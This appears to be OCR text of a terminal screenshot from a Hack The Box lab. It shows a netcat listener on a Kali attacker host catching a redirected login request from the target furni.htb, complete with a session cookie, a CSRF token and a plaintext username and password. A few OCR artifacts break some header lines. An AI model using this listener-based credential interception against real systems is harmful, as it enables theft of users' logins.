 ┌──(kali㉿kali)-[~/Desktop/htb]
└─$ nc -lvnp 8081
listening on [any] 8081 ...
connect to [10.10.14.20] from (UNKNOWN) [10.129.82.230] 60894
POST /login HTTP/1.1
z X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1,127.0.0.1
X-Forwarded-Proto: http,http
Content-Length: 168
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
Accept-Language: en-US,en;q=0.8
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Cookie: SESSION=MjIwMWQxYjctYTkxMy00NGNmLTgxYjAtYTFlZjVjMGRmOWMz
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
Forwarded: proto=http;host=furni.htb;for="127.0.0.1:40164"
X-Forwarded-Port: 80
X-Forwarded-Host: furni.htb
i host: 10.10.14.20:8081
username=miranda.wise%40furni.htb&password=IL%21veT0Be%26BeT0L0ve&_csrf=h5
bTkjdrLjBfs9SYr6o0ZJ_x-ZYAwR0q5RtamzDXZUxgrHzB4_C3ogJSGwJyi7WumYcAU_nC1PQz
8SwH1CI8_wOzVihTmU_0